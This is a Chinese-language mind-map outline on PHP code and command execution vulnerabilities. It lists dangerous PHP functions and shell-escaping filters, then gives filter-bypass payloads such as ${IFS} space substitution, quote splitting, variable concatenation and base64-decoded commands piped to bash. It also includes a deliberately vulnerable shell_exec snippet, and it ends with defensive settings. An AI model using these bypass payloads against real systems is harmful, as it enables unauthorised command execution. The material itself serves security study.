 代码的执行来自于缺乏严格的过滤或者用户控制数据的逃逸。在这
里由于攻击者可以控制部分或者所有内容传递给这些未进行严格过
滤的函数，从而导致提交的内容会被作为PHP代码执行
概念
eval
会把字符串作为 PHP 代码来执行
执行一个正则的搜索和替换
mixed preg_replace ( mixed $pattern , mixed $replacement ,
mixed $subject [, int $limit = -1 [, int &$count ]] )
preg_replace
/e 修正符使 preg_replace将 replacement 参数当做 PHP 代码
【在适当的逆向引用和替换完之后】
注意
5.5.0版本/e 修饰符已经被弃用了
代码执行函数
assert检查一个断言是否为 false
assert
参数为表达式 （或者为函数），直接传递普通代码是无法执行的
栗子
assert(phpinfo())
call_user_func
把第一个参数作为回调函数调用
call_user_func_array
调用回调函数，并把一个数组参数作为回调函数的参数
create_function
增加一个匿名的函数【lamda-style】
array_filter()
函数用回调函数过滤数组中的值
子主题 1
子主题 1
exec()
执行 command 参数所指定的命令，返回结果的最后一行内容
shell_exec()
通过shell执行命令并将完整输出作为字符串返回
system()
执行外部程序，并且显示输出
passthru()
执行外部程序并且显示原始输出
pcntl_exec()
pcntl_exec ( string $path [, array $args [, array $envs ]] ) : void
在当前进程空间执行指定程序
命令执行函数
popen()
popen ( string $command , string $mode ) : resource
打开进程文件指针
proc_open()
执行命令并打开输入/输出的文件指针
转义&#;`|*?~<>^()[]{}$\, \x0A 和 \xFF。 ' 和 " 仅在不配对儿的
时候被转义。 在 Windows 平台上，所有这些字符以及 % 和 ! 字
符都会被空格代替。
escapeshellcmd()
过滤
转义一个字符串以用作shell参数
escapeshellarg（）
escapeshellarg（）代替替换百分号，感叹号（延迟变量替换）和
带引号的双引号，并在字符串周围添加双引号
命令/代码执行
绕过正则
%0A
https://www.anquanke.com/post/id/85698
绕过escapeshellcmd
win下执行bat
%1a
宽字节注入
escapeshellcmd("echo ".chr(0xc0).";id");
空格过滤
${IFS}
cat${IFS}flag
cat${IFS}$9flag
cat$IFS$9flag
重定向符<>
cat<>flag
cat<flag
拼接
a=c;b=at;c=flag;$a$b $c
利用已存在的资源
从已有的文件或者环境变量中获得相应的字符
base64编码
`echo "Y2F0IGZsYWc="|base64 -d`
echo "Y2F0IGZsYWc="|base64 -d|bash
黑名单绕过
单引号、双引号
c""at flag
c""at fl""ag
c""at fl''ag
反斜线 \
c\at fl\ag
绕过姿势
<?php
if(strlen($_GET[test])<8){
echo shell_exec($_GET[test]);
}
?>
长度限制
栗子
思路
a>wget
1>wget
>wget
LINUX下一些已有字符
${PS2} 对应字符 '>'
${PS4} 对应字符 '+'
${IFS} 对应 内部字段分隔符
${9} 对应 空字符串
工具
https://github.com/ewilded/shelling
php.ini中，通过disable_functions关闭
exec,passthru,shell_exec,system 等函数，禁止PHP调用外部程
序
防御
设置好上传文件夹的权限，禁止从该文件夹执行代码
升级到PHP 7.1，该版本对大部分常见的执行动态代码的方法进行
了封堵